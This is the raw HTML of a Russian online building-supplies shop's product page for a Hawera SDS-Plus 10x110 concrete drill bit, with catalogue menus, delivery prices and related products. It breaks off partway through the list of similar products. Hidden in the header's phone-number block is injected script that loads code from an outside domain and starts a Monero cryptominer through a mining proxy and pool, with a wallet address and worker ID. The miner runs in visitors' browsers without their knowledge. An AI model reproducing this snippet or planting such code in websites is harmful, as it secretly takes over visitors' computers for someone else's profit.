

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/instrumenti/buri/sds-germaniya/po-betonu-10-110-plus-hawera
body_size: 12741
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/instrumenti/buri/sds-germaniya/po-betonu-10-110-plus-hawera" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Бур по бетону 10 х110 "SDS-Plus" Hawera оптом и в розницу в Бал-Строй</title>
    <meta name="description"
    	content="Интернет-магазин Бал-Строй предлагает купить бур  по бетону 10х110 &quot;SDS-Plus&quot; HAWERA по низким ценам в Москве оптом и в розницу." />
    <meta name="keywords" content="Бур по бетону 10 х110 &quot;SDS-Plus&quot; Hawera, купить бур по бетону 10 х110 &quot;sds-plus&quot; hawera" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	<link rel="stylesheet" href="/template/photoswipe/dist/photoswipe.css"> 
	<link rel="stylesheet" href="/template/photoswipe/dist/default-skin/default-skin.css"> 

	<script src="/template/photoswipe/dist/photoswipe.min.js"></script> 

	<script src="/template/photoswipe/dist/photoswipe-ui-default.min.js"></script> 


	<script>
		$(document).ready(function() {

			$('.-gallery').click(function(e) {
				e.preventDefault()

				var pswpElement = document.querySelectorAll('.pswp')[0];
				
				var currentSrc = $(this).attr("data-href");
				var index = 0;
				var items = [];
				var n = $(".-gallery").length;
				for (var i = 0; i < n; i++) {
					var pic = $(".-gallery:eq(" + i + ")").attr("data-href");
					
					if (currentSrc == pic) {
						index = i;
					}
					
					
					var image = {
    				        src: pic,
    				        w: 600,
    				        h: 400
    				    };
					items.push(image);
					
				}

				// define options (if needed)
				var options = {
				    // optionName: 'option value'
				    // for example:
				    index: index // start at first slide
				};

				// Initializes and opens PhotoSwipe
				var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

				gallery.init();

			});
		})
	</script>
		
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class="active hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script> </b></li>
				<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a> </b></li>
				<li><p><i>пн-сб 9:00-18:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li class="active" style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/pistoleti">Пистолеты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li></ul></li><li><ul><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/gvozdi">Гвозди</a></li><li><a href="/krepej/dubelya">Дюбеля</a></li><li><a href="/krepej/montajnie-patroni">Монтажные патроны</a></li><li><a href="/krepej/zaklepki">Заклепки</a></li></ul></li><li><ul><li><a href="/krepej/kpk">Крючки полукрючки костыли</a></li><li><a href="/krepej/mebelniy">Мебельный крепеж и фурнитура</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/samorezi">Саморезы</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li></ul></li><li><ul><li><a href="/krepej/specialniy">Специальный крепеж</a></li><li><a href="/krepej/takelaj">Такелаж</a></li><li><a href="/krepej/svarka-i-patroyi">Товары для сварки</a></li><li><a href="/krepej/shurupi">Шурупы по бетону</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/pobelka">Побелка</a></li><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/paladium">Paladium</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li></ul></li><li><ul><li><a href="/suhie-smesi/cement">Цемент</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li><li><a href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a></li><li><a href="/suhie-smesi/nalivnie-poli">Наливные полы</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/izvest">Известь</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li><li><a href="/suhie-smesi/shtukaturki">Штукатуркa</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul><li><ul><li><a href="/armiruushie/lenti">Армирующие ленты</a></li><li><a href="/armiruushie/metallicheskie">Металлические</a></li></ul></li><li><ul><li><a href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a></li><li><a href="/armiruushie/steklooboi">Стеклообои</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/morilka">Морилка</a></li><li><a href="/kraski-i-rastvoriteli/vodoemulsionnie">Водоэмульсионные</a></li><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/koler">Колер</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/wago">Клеммники Wago</a></li><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li></ul></li><li><ul><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/udliniteli">Удлинители</a></li></ul></li><li><ul><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li class="active"><a href="/instrumenti">Инструменты</a></li><li><a href="/krepej">Крепеж</a></li><li><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog">Каталог</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti"><span itemprop="title">Инструменты</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti/buri"><span itemprop="title">Буры</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti/buri/sds-germaniya"><span itemprop="title">Буры SDS+ Германия</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Бур  по бетону 10х110 "SDS-Plus" HAWERA</span></li>				</ul>
			</div>
			
<span itemscope itemtype="http://schema.org/Product"><h1 class="pageTitle 1" itemprop="name">Бур по бетону 10 х110 "SDS-Plus" Hawera</h1>
	<meta itemprop="description" content="Купить по выгодной цене всего за 0.00 рублей бур  по бетону 10х110 "SDS-Plus" HAWERA.">
	<div class="itemBlock1"><a href="/files/catalog/o_3407.jpg" rel="gallery" ><img style="max-width: 220px;" itemprop="image" src="/thumbs/catalog/MjYyXzI2Ml8zNDA3.jpg" alt="Бур по бетону 10 х110 &quot;SDS-Plus&quot; Hawera" title="Бур по бетону 10 х110 &quot;SDS-Plus&quot; Hawera"/></a><div style="margin-top:30px">
	<script src="https://yastatic.net/share2/share.js"></script>
	<div style="" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
	</div><span><br><br></span>
            <div class="alertBlock1">
                <p>Магазины в Москве, Балашихе.<br>Доставка в любой город РФ.</p>
				<p>Любые вопросы уточняйте у&nbsp;менеджера по телефону <span><a class="tel" href="tel:+79254887314">+7 (925) 488-73-14</a></span>.</p>
            </div>
			<!--<img src="/upload-files/cena.jpg" style="margin-top: 13px;"/>-->
	</div>
			
	<div class="itemBlock2">
	<form method="post" id="basket4637" action="/basket">
	<input type="hidden" name="add2Basket" value="true" />
	<input type="hidden" name="ItemID" value="4637" />
	<table class="specials" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<div class="sblock">
	<p><b>Артикул:</b> 00000766</p>
	
    <p><b>Наличие:</b> нет в наличии</p></div>
	<tr class="priceRow">
	<td>

<p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span> <span class="text-muted">*</span></p>
<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>

</td>
	<td colspan="2"><div class="quant">
	<ul>
	<li><img src="/template/default/img/pic35a.gif" onclick="minusItem(this, 4637); return false"  alt="" /></li>
	<li><input type="text"  name="Qty" value="1" /></li>
	<li><img src="/template/default/img/pic35b.gif" onclick="plusItem(this, 4637); return false" alt="" /></li>
	</ul>
	</div><a href="#"  onclick="add2Basket(4637, this); return false;" class="link3">Купить</a></td>

	</tr>
			<tr>
					<th colspan="3">Описание:</th>
					</tr>
                     <tr>
					<td colspan="3">
					<h2 style="padding: 12px 0px;">Бур по бетону 10 х110 SDS-Plus Hawera</h2>
					</td>
					</tr>
					<tr>
					<td colspan="3">
					<p>Бур по бетону 10 х110 "SDS-Plus" Hawera.&nbsp;<span>Данные буры отличаются повышенной производительностью и способны работать в различных материалах: бетон, кирпич, блоки, гранит.</span></p>
					</td>
					</tr>
					

							</table>
							<div class="opl-dost">
							<p>Стоимость доставки товара &laquo;Бур по бетону 10 х110 "SDS-Plus" Hawera&raquo;:</p>
							<ul>
							<li>Балашихинский район - от 300 рублей</li>
							<li>Москва (пределы МКАД) - от 800 рублей</li>
							<li>Ближайшее подмосковье - от 500 рублей</li>
							</ul>
							<p>Стоимость подъема рассчитывается по формуле:</p>
							<p>1 000 руб / 1 тонна с лифтом;</p>
							<i>*Товары, которые в лифт не помещаются, рассчитываются индивидуально</i><br>
							<p>Оплата производится:</p>
							<ul>
							<li>по безналичному расчету;</li>
							<li>наличными (при получении товаров);</li>
							</ul><div class="perelink"><b>Категория товара:</b> <a href="/instrumenti/buri">Буры</a></div></div></form>

							</div>
                            
							<div class="clear"></div><div class="singleItemRowBlock" style="display: block;">
	<p class="title1">Сопутствующие товары</p>
	<div class="list200 l200">
		<ul>
		
		<li id="l200">
			<form method="post" id="basket593" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="593" /><a href="/instrumenti/zubila-dlya-perforatora/pika-sds-250-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF85Mjg4.jpg" alt="Пика для перфоратора SDS+ 250мм 29241-00     29241-00" title="Пика для перфоратора SDS+ 250мм 29241-00     29241-00"/></a>
			<p>
			<a href="/instrumenti/zubila-dlya-perforatora/pika-sds-250-mm">Пика для перфоратора SDS+ 250мм 29241-00     29241-00</a>
			</p> 
<b>Цена: 150.00 <span>р</span> <span class="text-muted">*</span></b> 
<a class="link3" href="#" onclick="add2Basket(593, this); return false;">В корзину</a>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>

</form></li><li id="l200">
			<form method="post" id="basket269" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="269" /><a href="/instrumenti/buri/sds-zubr/smazka-dlya-burov-125-zsb"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF82OTIw.jpg" alt="Смазка для буров ЗУБР ЗСБ-125    ЗСБ-125" title="Смазка для буров ЗУБР ЗСБ-125    ЗСБ-125"/></a>
			<p>
			<a href="/instrumenti/buri/sds-zubr/smazka-dlya-burov-125-zsb">Смазка для буров ЗУБР ЗСБ-125    ЗСБ-125</a>
			</p> 
<b>Цена: 62.25 <span>р</span> <span class="text-muted">*</span></b> 
<a class="link3" href="#" onclick="add2Basket(269, this); return false;">В корзину</a>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>

</form></li>		</ul>
		<div class="clear"></div>
	</div>
</div>
<div class="singleItemRowBlock" style="display:block">
		<p class="title1">Похожие товары</p>
		<div class="list200">
		<ul><li id="l200">
			<form method="post" id="basket245" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="245" /><a href="/instrumenti/buri/sds-germaniya/sds-6-210-hawera"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zMjAz.jpg" alt="Бур SDS 6х210 HAWERA" title="Бур SDS 6х210 HAWERA"/></a>
			<p>
			<a href="/instrumenti/buri/sds-germaniya/sds-6-210-hawera">Бур SDS 6х210 HAWERA</a>
			</p> <b>Цена: 193.20 <span>р</span></b> <a class="link3" href="#" onclick="add2Basket(245, this); return false;">В
			корзину</a></form></li><li id="l200">
			<form method="post" id="basket244" action="/basket">
